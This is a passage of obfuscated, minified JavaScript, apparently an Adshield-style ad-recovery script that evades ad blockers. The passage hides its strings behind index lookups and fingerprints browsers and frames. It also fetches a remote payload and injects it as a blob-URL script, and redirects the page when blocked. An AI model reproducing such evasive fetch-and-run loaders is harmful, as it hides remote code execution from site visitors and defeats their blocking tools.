61)),HTMLAnchorElement_search:he(t,e(753),e(842)),HTMLAnchorElement_target:he(t,e(753),e(388)),HTMLElement_dataset:he(t,e(751),e(897)),HTMLElement_innerText:he(t,e(751),e(964)),HTMLElement_title:he(t,e(751),e(464)),HTMLElement_style:he(t,e(751),e(1169)),HTMLFormElement_action:he(t,e(1123),e(610)),HTMLFormElement_target:he(t,e(1123),e(388)),HTMLIFrameElement_contentDocument:he(t,e(713),e(850)),HTMLIFrameElement_contentWindow:he(t,e(713),e(921)),HTMLIFrameElement_name:he(t,e(713),e(592)),HTMLIFrameElement_src:he(t,e(713),e(399)),HTMLIFrameElement_srcdoc:he(t,e(713),e(605)),HTMLImageElement_attributionSrc:he(t,e(528),e(944)),HTMLImageElement_src:he(t,e(528),e(399)),HTMLImageElement_srcset:he(t,e(528),e(363)),HTMLLinkElement_as:he(t,e(1017),"as"),HTMLLinkElement_href:he(t,e(1017),e(374)),HTMLLinkElement_rel:he(t,e(1017),e(1035)),HTMLScriptElement_attributionSrc:he(t,e(481),e(944)),HTMLScriptElement_src:he(t,e(481),e(399)),HTMLSourceElement_src:he(t,e(1121),e(399)),HTMLSourceElement_srcset:he(t,e(1121),e(363)),HTMLVideoElement_src:he(t,e(390),e(399)),HTMLVideoElement_poster:he(t,e(390),e(453)),HTMLMediaElement_src:he(t,e(607),e(399)),HTMLMetaElement_content:he(t,e(1156),e(907)),HTMLMetaElement_httpEquiv:he(t,e(1156),e(1033)),HTMLStyleElement_insertBefore:ge(t,e(792),e(772)),IntersectionObserverEntry_boundingClientRect:he(t,e(815),e(389)),IntersectionObserverEntry_intersectionRatio:he(t,e(815),e(1137)),IntersectionObserverEntry_intersectionRect:he(t,e(815),e(720)),JSON_parse:ge(t,e(505),e(540)),JSON_stringify:ge(t,e(505),e(952)),MessageEvent_data:he(t,e(924),e(584)),MessageEvent_origin:he(t,e(924),e(780)),MessageEvent_source:he(t,e(924),e(689)),Navigator_sendBeacon:ge(t,e(589),e(666)),Node_appendChild:ge(t,e(479),e(988)),Node_insertBefore:ge(t,e(479),e(772)),Node_textContent:he(t,e(479),e(1124)),Node_baseURI:he(t,e(479),e(376)),PerformanceEntry_name:he(t,e(652),e(592)),PerformanceResourceTiming_transferSize:he(t,e(489),e(823)),PerformanceResourceTiming_encodedBodySize:he(t,e(489),e(812)),Range_createContextualFragment:ge(t,e(553),e(641)),RegExp_test:ge(t,e(1037),e(1139)),RegExp_exec:ge(t,e(1037),e(487)),Response_url:he(t,e(803),e(711)),SharedStorageWorklet_addModule:ge(t,e(1095),e(785)),String_matchAll:ge(t,e(670),e(829)),String_replace:ge(t,e(670),e(1082)),Window_decodeURIComponent:ge(t,e(617),e(383)),Window_innerWidth:he(t,e(617),e(805)),Window_fetch:ge(t,e(617),e(768)),Window_fetchLater:ge(t,e(617),e(643)),Window_frames:he(t,e(617),e(682)),Window_name:he(t,e(617),e(592)),Window_open:ge(t,e(617),e(881)),Window_postMessage:ge(t,e(617),e(1193)),Window_requestAnimationFrame:ge(t,e(617),e(357)),Window_requestIdleCallback:ge(t,e(617),e(513)),Window_setImmediate:ge(t,e(617),e(368)),Window_setInterval:ge(t,e(617),e(1180)),Window_setTimeout:ge(t,e(617),e(696)),Window_visualViewport:he(t,e(617),e(459)),XMLHttpRequest_open:ge(t,e(831),e(881)),XMLHttpRequest_send:ge(t,e(831),e(1090)),XMLHttpRequest_responseURL:he(t,e(831),e(703)),XMLHttpRequest_response:he(t,e(831),e(985)),XMLHttpRequest_responseText:he(t,e(831),e(661)),XMLHttpRequest_responseType:he(t,e(831),e(686)),XMLHttpRequest_responseXML:he(t,e(831),e(979)),XMLHttpRequest_status:he(t,e(831),e(708)),XMLHttpRequest_statusText:he(t,e(831),e(638)),FontFace:me?null:t[e(1047)],FontFace_prototype:pe(t,e(1047)),Worker:me?null:t[e(404)],Worker_prototype:pe(t,e(404))}),pe=(t,o)=>{const r=e;return me?void 0===n.g[o]?null:n.g[o][r(941)]:null===(i=t[o])||void 0===i?void 0:i[r(941)];var i},he=(t,o,r)=>{const i=e;if(me)return void 0===n.g[o]?null:Object[i(1184)](n.g[o][i(941)],r);{var c;const e=i(920)===o[i(450)]()?t:null===(c=t[o])||void 0===c?void 0:c[i(941)];return e?t[i(410)][i(1184)](e,r):{get:{call:e=>e[r]},set:{call:(e,t)=>{e[r]=t}}}}},ge=(t,o,r)=>{const i=e;return me?i(920)===o[i(450)]()?n.g[r]:void 0===n.g[o]?null:n.g[o][i(941)][r]:i(920)===o[i(450)]()?t[r]:i(1097)===o?null===(c=t[i(1097)])||void 0===c?void 0:c[r]:i(505)===o?null===(a=t[i(505)])||void 0===a?void 0:a[r]:null===(s=t[o])||void 0===s||null===(s=s[i(941)])||void 0===s?void 0:s[r];var c,a,s},ve=[e(552),e(679),e(1170),e(472),e(1186),e(808),e(858),e(414),e(434),e(1089),e(421),e(1061),e(401),e(948),e(1146),e(365),e(1059),e(774),e(546),e(676),e(402),e(462),e(827),e(568),e(691),e(961),e(579),e(804),e(556),e(657),e(525),e(1207),e(962),e(1119),e(1110),e(1053),e(616),e(697),e(654),e(1004),e(446),e(444),e(425),e(1135),e(412),e(1217),e(845),e(1064),e(485),e(765),e(612),e(378),e(758),e(1044),e(1052),e(465),e(398)],be=e(1006),ye=e(1183),Ee=e(865),Te=e(1016),Me=e(862),_e=e(891),Ne=[be,ye,Ee,Te,Me,_e];o(L[e(647)]);let Le=function(t){const n=e;return t[n(1028)]=n(1075),t[n(1167)]=n(757),t[n(705)]=n(506),t[n(574)]=n(599),t[n(779)]="m",t[n(991)]="n",t}({});const We=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;We[e]=t}const Ie=e(1086),Se=e(427),He=e(914);function ke(t){const n=e;return Le[n(1028)][n(1107)](t)?Le[n(1028)]:Le[n(1167)][n(1107)](t)?Le[n(1167)]:Le[n(705)][n(1107)](t)?Le[n(705)]:Le[n(574)][n(1107)](t)?Le[n(574)]:Le[n(779)][n(1107)](t)?Le[n(779)]:Le[n(991)][n(1107)](t)?Le[n(991)]:null}function Ae(t){const n=e;if(!t)throw new Error(n(650));const o=(t=Oe(t))[n(1132)][n(502)]("/");let r;const i=o[1];let c,a,s;if(i===be){if(o[n(1179)]<7)throw new Error(n(855)[n(877)](t));const e=ze(o[o[n(1179)]-1]);a=e[n(664)],s=e[n(628)],c={version:"v7",originalHostname:o[2],...e[n(656)]?{randomize:e[n(656)],bidder:void 0}:{bidder:ve[parseInt(o[3])]}},r=ke(o[o[n(1179)]-2])}else if(i===ye){if(o[n(1179)]<7)throw new Error(n(855)[n(877)](t));const e=ze(o[o[n(1179)]-1]);a=e[n(664)],s=e[n(628)],c={version:"v8",originalHostname:o[2],...e[n(656)]?{randomize:e[n(656)],bidder:void 0}:{bidder:ve[parseInt(o[3])]}},r=ke(o[o[n(1179)]-2])}else if(i===Ee){if(o[n(1179)]<6)throw new Error(n(855)[n(877)](t));const e=ze(o[o[n(1179)]-1]);a=e[n(664)],s=e[n(628)],c={version:"v9",originalHostname:o[2]},r=ke(o[o[n(1179)]-2])}else if(i===Te){var l;if(o[n(1179)]<6)throw new Error(n(855)[n(877)](t));const e=ze(o[o[n(1179)]-1]);a=e[n(664)],c={version:n(667),originalHostname:o[2],configIndex:0},null!==(l=e[n(628)])&&void 0!==l&&l[n(1115)]&&(c[n(1115)]=e[n(628)][n(1115)],delete e[n(628)][n(1115)]),s=e[n(628)],r=ke(o[o[n(1179)]-2])}else if(i===Me){var d;if(o[n(1179)]<6)throw new Error(n(855)[n(877)](t));const e=ze(o[o[n(1179)]-1]);a=e[n(664)],s=e[n(628)],c={version:n(520),originalHostname:o[2],configIndex:0},null!==(d=e[n(628)])&&void 0!==d&&d[n(1115)]&&(c[n(1115)]=e[n(628)][n(1115)],delete e[n(628)][n(1115)]),s=e[n(628)],r=ke(o[o[n(1179)]-2])}else{if(i!==_e)throw new Error(n(1024)[n(877)](t));{const e=function(e){const t=n;try{const[,,n,,o]=e[t(1132)][t(502)]("/",5),r=new URL(atob(o));if(t(678)!==r[t(1073)])return;return r[t(449)]=e[t(449)],{hostname:n,originalUrl:r}}catch(e){return}}(t);if(e)return{protectUrlContext:{version:n(1172),originalHostname:e[n(838)],isMainFrame:!0},originalUrl:e[n(664)][n(374)],kind:Le[n(1167)]};if(o[n(1179)]<6)throw new Error(n(855)[n(877)](t));const i=ze(o[o[n(1179)]-1]);a=i[n(664)],s=i[n(628)],c={version:n(1172),originalHostname:o[2],isMainFrame:!1},r=ke(o[o[n(1179)]-2])}}if(!r)throw new Error(n(837)[n(877)](t));if(function(e){const t=n;return Array[t(951)](e[t(1007)][t(851)]())[t(515)]((e=>t(698)!=e))[t(1179)]>0}(t)){t[n(1007)][n(825)](n(698));for(const[e,o]of Array[n(951)](t[n(1007)][n(1154)]()))a[n(1007)][n(366)](e,o)}const u=[];for(const[e,t]of a[n(1007)][n(1154)]())t===Se?u[n(1008)](e):u[n(1008)](e+"="+t);return a[n(842)]=u[n(938)]("&"),{protectUrlContext:c,kind:r,originalUrl:a[n(374)]+t[n(449)],extra:s}}function Re(t){const n=e;var o;if(!t)return!1;const r=Oe(t);if(!Ne[n(440)]((e=>r[n(1132)][n(932)]("/"[n(877)](e,"/")))))return!1;const i=r[n(1132)][n(502)]("/"),c=i[1];if([be,ye][n(1107)](c)){if(i[n(1179)]<7)return!1}else if(c===Ee){if(i[n(1179)]<6)return!1}else if(c===Te){if(i[n(1179)]<6)return!1}else if(c===_e){if("_m"===i[3])return!0;if(i[n(1179)]<6)return!1}const a=null===(o=i[i[n(1179)]-1])||void 0===o?void 0:o[n(557)](0,4);return!!a&&void 0!==I(a)}const Ze=e(871)==typeof window;function Oe(t,n){const o=e;return t instanceof URL?t:o(386)==typeof t&&[o(802),o(396),o(494),o(1106),o(709),o(826),o(562)][o(440)]((e=>t[o(932)](e)))?new URL(t):o(386)==typeof t&&Ze?new URL(t,n):o(386)!=typeof t||Ze?Oe(t[o(1219)]()):t[o(932)](o(1162))||t[o(932)](o(1048))?new URL(t):(Re(n=n||we[o(1043)](window)[o(461)][o(1043)][o(484)](window[o(1097)]))&&(n=Ae(n)[o(664)]),new URL(t,n))}function ze(t){const n=e,o=new URL(R(t)),r=n(640)===o[n(1007)][n(1043)](Ie);o[n(1007)][n(825)](Ie);const i=o[n(1007)][n(1043)](He);let c;if(i){try{c=JSON[n(540)](i)}catch(e){}o[n(1007)][n(825)](He)}return{randomize:r,originalUrl:o,extra:c}}function Ve(){const t=e;try{const e=performance[t(478)](t(1112));if(0===e[t(1179)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,o,r,i]=[0,0,0,0],[c,a,s,l,d,u]=[0,0,0,0,0,0];return e[t(869)]((e=>{const a=t;n++,o+=e[a(974)],(0===c||c>e[a(974)])&&(c=e[a(974)]),s<e[a(974)]&&(s=e[a(974)]),e[a(592)][a(932)](L[a(784)])&&Re(e[a(592)])&&Ae(e[a(592)])[a(664)][a(932)](L[a(784)])&&(r++,i+=e[a(974)],(0===l||l>e[a(974)])&&(l=e[a(974)]),u<e[a(974)]&&(u=e[a(974)]))})),a=o/n,d=i/r,{minRTT:c,avgRTT:a,maxRTT:s,adshieldMinRTT:l,adshieldAvgRTT:d,adshieldMaxRTT:u}}catch(e){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}const Xe=async e=>$((t=>setTimeout(t,e))),je=async function(){const t=e;let n=arguments[t(1179)]>0&&void 0!==arguments[0]?arguments[0]:0;const o=Date[t(1045)]();if(!window[t(513)])throw new Error(t(624));for(;o+n<Date[t(1045)]();)await $(((e,n)=>window[t(513)](e)))};function Ue(e,n,o){try{!async function(e,n,o){const r=t;try{if(await Ce())return;Ye();const t=Math[r(1190)]()<L[r(1133)]?await o(e):"";document[r(1094)][r(675)]="",document[r(1189)][r(675)]="",console[r(1199)](r(561)[r(877)](e)),document[r(1189)][r(1169)][r(1022)]=r(787);let c=!1;window[r(963)](r(681),(e=>{const t=r;t(1071)===e[t(584)]&&(c=!0)}));const a=function(e){const t=r;let n=arguments[t(1179)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[t(942)](t(752)),i=L[t(784)][t(1107)]("//")?L[t(784)][t(502)]("//")[1]:L[t(784)];let c=t(786);c+=t(1032)+e,c+=t(814)+btoa(n),c+=t(1185)+i,c+=t(929)+btoa(location[t(374)]),o[t(399)]=c,o[t(1142)](t(1169),t(1099)),document[t(1189)][t(988)](o);const a=e=>{const n=t;var r;n(1211)===e[n(584)]&&(null===(r=o[n(623)])||void 0===r||r[n(684)](o),document[n(1189)][n(1169)][n(945)](n(1022)),window[n(476)](n(681),a))};return addEventListener(t(681),a),o}(t,e),s=setInterval((()=>{const t=r;if(!document[t(1062)](a))return clearInterval(s);const o=a[t(1012)]();t(432)!==getComputedStyle(a)[t(934)]&&0!==o[t(551)]&&0!==o[t(972)]||(clearInterval(s),De(e,n))}),1e3);if(d[r(937)]()||d[r(382)]()){var i;const t=Ve(),o=Math[r(849)](3e3,5*(null!==(i=null==t?void 0:t[r(1027)])&&void 0!==i?i:0));setTimeout((()=>{document[r(1062)](a)&&!c&&(clearInterval(s),De(e,n))}),o)}}catch(t){De(e,n)}}(e,n,o)}catch(t){De(e,n)}}function De(n,o){const r=e;try{Ye();const e=decodeURIComponent(escape(atob((()=>{const e=t,n=navigator[e(572)][e(450)]();return n[e(932)]("fr")?e(596):n[e(932)]("ko")?e(1014):e(773)})())));r(1212)!=typeof confirm||!1!==confirm(e)?location[r(374)]=r(456)[r(877)](btoa(n),r(1185))[r(877)](o,r(929))[r(877)](btoa(location[r(374)])):location[r(1151)]()}catch(e){location[r(374)]=r(372)[r(877)](o)}}function Ye(){const t=e;s[t(366)](t(727),String(Date[t(1045)]()))}let Fe=!1;window[e(963)](e(1081),(()=>{Fe=!0}),{capture:!0});const Je=Date[e(1045)]();let Ge=!1;const Ce=async()=>{const n=e;if(Ge)return!0;Ge=!0;try{if(await(async()=>{const e=t;if(!navigator[e(609)])return!0;try{await p[e(1043)]()[e(541)][e(724)](window,location[e(374)])}catch(e){return!0}return!1})())return!0;try{var o;const e=Ve();if(e[n(746)]>1e3||e[n(1027)]>500)return!0;const t=null===(o=navigator[n(642)])||void 0===o?void 0:o[n(381)];if(t&&t>700&&t%25==0)return!0}catch(e){}if(Date[n(1045)]()-Je>6e4)return!0;if(void 0===window[n(513)]?await Xe(100):await je(100),Fe)return!0;if(location[n(524)][n(1107)](n(482))&&navigator[n(1103)][n(1107)](n(1100)))return!0;if(location[n(524)][n(1107)](n(419))&&function(){const e=n;try{if(null!=window[e(580)][e(701)]&&e(799)===window[e(580)][e(701)][e(799)][e(592)])return!0}catch(e){}return!1}())return!0}catch(e){}return!1},Be=async function(t){const n=e;let o,r=arguments[n(1179)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(1179)]>2?arguments[2]:void 0;for(let e=0;e<=r[n(1179)];++e)try{return await t()}catch(t){if(e===r[n(1179)]){o=t;break}i&&i(e+1,t),void 0===window[n(513)]?await Xe(r[e]):await je(r[e])}throw new Error(o)};try{(()=>{const n=e;var i;window[n(602)]=L[n(647)],p[n(954)]();const c=function(){const e=n,t=s[e(1043)](e(1141));return t?e(640)===t:void 0}();if(!1!==c)try{!function(){const e=n,t=e(1205)[e(877)](e(406),e(726)),o=document[e(942)](e(587));o[e(964)]=t,document[e(1094)][e(988)](o)}()}catch(e){}r[n(503)](n(1164));try{c&&(location[n(838)][n(1067)](n(984))||location[n(838)][n(1067)](n(1208)))&&(window[n(383)]=function(e){const t=n,o=p[t(1043)]()[t(538)](e);if(o[t(1107)](t(665))){const e=(new Error)[t(1066)];if(!e)return o;if(e[t(557)](e[t(783)]("\n"))[t(1107)](t(539)))throw new Error(t(1065))}return o})}catch{}if(window[n(963)](n(681),(e=>{const t=n;if(t(386)!=typeof e[t(584)]||!e[t(584)][t(1067)](t(949)))return;const o=e[t(584)][t(1082)](t(949),t(700));window[t(1193)](o,"*")})),function(){const e=n;let t=arguments[e(1179)]>0&&void 0!==arguments[0]?arguments[0]:{};var o;if(e(971)===location[e(449)]&&(location[e(449)]="",s[e(366)](e(1216),null!==(o=prompt())&&void 0!==o?o:"",!1)),null===document[e(763)])return!1;const r=function(t,n,o){const r=e;let i=arguments[r(1179)]>3&&void 0!==arguments[3]?arguments[3]:{};const c=(a=o)?new URL(a[r(932)](r(1204))?a:r(1162)[r(877)](a)):null;var a;if(!c)return null;const s=function(e,t){const n=r;let o=t[n(1096)](n(902))||t[n(1096)](n(399));if(null===o)throw new Error(n(611));return o=o[n(932)]("//")?e[n(1073)]+o:o,new URL(o,e[n(374)])}(t,n);if(s[r(838)]===c[r(838)]&&s[r(575)]===c[r(575)])return null;s[r(524)]=c[r(524)],s[r(1073)]=/localhost|127.0.0.1/[r(1139)](c[r(524)])?r(532):r(678),c[r(575)]&&(s[r(575)]=c[r(575)]),Object[r(1154)](i)[r(869)]((e=>{const t=r;let[n,o]=e;s[t(1007)][t(366)](n,o)}));const l=y(n);return l[r(1142)](r(399),s[r(374)]),l}(location,document[e(763)],s[e(1043)](e(1216),!1),t);return!!r&&(document[e(763)][e(623)]?v(r,document[e(763)]):b(r),document[e(763)][e(947)](),console[e(908)](e(836)),!0)}())return;const a=new URL(L[n(784)])[n(838)],l=null===(i=document[n(763)])||void 0===i?void 0:i[n(1096)](n(422));var m;if(l&&window[n(1193)](l,"*"),T()&&(!r[n(503)](n(422))||function(){const e=n;try{if(!T())return!1;if(function(){const e=t,n=navigator[e(1103)];let o="";for(const t of[78,65,86,69,82])o+=String[e(848)](t);let r="";for(const t of[40,105,110,97,112,112,59,32,115,101,97,114,99,104])r+=String[e(848)](t);let i="";for(const t of[110,97,118,101,114,97,112,112,97,112,105])i+=String[e(848)](t);return!!window[i]&&!!(u(n,o)&&u(n,r)&&window[i]&&e(1212)==typeof window[i][e(1128)])}())return!0;let n="";for(const t of[67,104,114,111,109,101,47])n+=String[e(848)](t);const o=f(n);if(-1!==o&&o<70)return!0;let r="";for(const t of[70,105,114,101,102,111,120,47])r+=String[e(848)](t);const i=f(r);if(-1!==i&&i<62)return!0;if(d[e(937)]()){const t=f(e(418));if(-1!==t&&t<12)return!0}}catch(e){}return!1}()||function(){const e=n;try{let t="";for(const n of[46,116,114,97,110,115,108,97,116,101,46,103,111,111,103])t+=String[e(848)](n);if(t&&((t,n)=>{const o=e;if(o(386)!=typeof t||o(386)!=typeof n)return!1;const r=t[o(1179)],i=n[o(1179)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;let c=!0;for(let e=0;e<=i;e++)if(t[r-e]!==n[i-e]){c=!1;break}return c})(location[e(838)],t))return!0}catch(e){}return!1}()||function(){const e=n;if(window!==top)try{const t=10;let n=window[e(806)];for(let o=0;o<t;o++){if(n[e(602)])return!0;if(n===top)break;n=n[e(806)]}}catch(e){}return!1}()))return G(),void(null===(m=document[n(763)])||void 0===m||m[n(947)]());const w="$ENDPOINT$";let x="";try{var h;!function(){const e=n,t=e(1205)[e(877)](e(935),e(726)),o=document[e(942)](e(587));o[e(964)]=t;const r=EventTarget[e(941)][e(963)];if(document[e(1094)][e(988)](o),r===EventTarget[e(941)][e(963)])throw new Error(e(738))}(),ce();const e=n(439)+location[n(838)]+n(778),t=o(L[n(647)])[n(1219)](),r=new URL((w[n(932)](n(1048))?w:null===(h=document[n(763)])||void 0===h?void 0:h[n(1096)](n(399)))||L[n(784)],location[n(374)]);r[n(1132)]=e,r[n(1007)][n(366)](n(449),t),x=r[n(374)]}catch(e){return void Ue(e,a,oe)}try{var g;G(),null===(g=document[n(763)])||void 0===g||g[n(947)]()}catch(e){}try{const e=Math[n(1190)](),t=n(615);let o=-1;$(((t,n)=>{o=e,e>=.5?n():t()}))[n(1072)]((()=>{(-1===o||o>=.5)&&De(t,a)}))[n(635)]((()=>{(-1===o||o<.5)&&De(t,a)})),-1===o&&De(n(615),a)}catch(e){De(n(615),a)}(async()=>{const e=n;let t="",o=t=>e(583)[e(877)](t);try{t=await Be((()=>(async t=>{const n=e,o=await p[n(1043)]()[n(541)][n(724)](window,t),r=await o[n(1054)](),i=o[n(371)][n(1043)](n(890));if(o[n(708)]<200||o[n(708)]>=400)throw te(n(597)[n(877)](o[n(708)],n(442))[n(877)](t,n(1178))[n(877)](i,n(364))[n(877)](r)),new Error(n(523)[n(877)](o[n(708)]));const c=r[n(1179)],a=o[n(371)][n(1043)](n(582)),s=o[n(371)][n(1043)](n(832)),l=function(e){const t=n;let o=-1;for(let n=0;n<e[t(1179)];n++)o=o>>>8^re[255&(o^e[t(1196)](n))];return~o>>>0}(r);if(!r||r[n(1179)]<100||null!==a&&c!==parseInt(a)){if(r[n(557)](0,1e3)[n(1107)](n(1040)))return r;throw te(n(704)[n(877)](t,n(1178))[n(877)](i,n(843))[n(877)](r[n(1179)],n(918))[n(877)](a,n(537))[n(877)](o[n(708)],n(790))[n(877)](s,n(912))[n(877)](l)),new Error(n(781)[n(877)](r[n(1179)],n(918))[n(877)](a))}return r})(x)),[0,50,100,500],((e,t)=>ne(o(t))))}catch(e){return Ue(o(e),a,oe)}o=t=>e(504)[e(877)](t);try{await(r=x,i=t,$(((t,n)=>{const o=e;var c;const a=new Blob([i],{type:o(423)}),s=URL[o(1098)](a),l=W[o(1159)](),d=new Map([[o(399),s],[o(1166),l],[o(451),o(1e3)],[o(902),r],[o(906),L[o(413)]],[o(619),o(640)]]),u=null===(c=document[o(763)])||void 0===c?void 0:c[o(1096)](o(433));u&&d[o(366)](o(433),u);const m=document[o(942)](o(587));d[o(869)](((e,t)=>m[o(1142)](t,e)));const f=window[o(696)]((()=>{const e=o;URL[e(874)](s),n(new Error(e(715)))}),W[o(1175)](4900,5100));window[o(963)](o(681),(e=>{const n=o;e[n(584)]==="r_"+l&&(URL[n(874)](s),window[n(975)](f),t())})),b(m)})))}catch(r){try{await Be((()=>((t,n)=>$(((o,r)=>{const i=e;var c;const a=W[i(1159)](),s=new Map([[i(1166),a],[i(451),i(1e3)],[i(902),t],[i(906),L[i(413)]]]),l=null===(c=document[i(763)])||void 0===c?void 0:c[i(1096)](i(433));l&&s[i(366)](i(433),l);const d=document[i(942)](i(587));s[i(869)](((e,t)=>d[i(1142)](t,e))),d[i(1124)]=n;const u=window[i(696)]((()=>r(new Error(i(1197)))),W[i(1175)](4900,5100));window[i(963)](i(681),(e=>{const t=i;e[t(584)]==="r_"+a&&(window[t(975)](u),o())})),b(d)})))(x,t)),[0,50,100],((e,t)=>{ne(o(t)),ce()}))}catch(i){Ue(o(i),a,oe)}}var r,i})()})()}catch(t){Ue(e(649)+t[e(681)],L[e(784)],oe)}})();
})();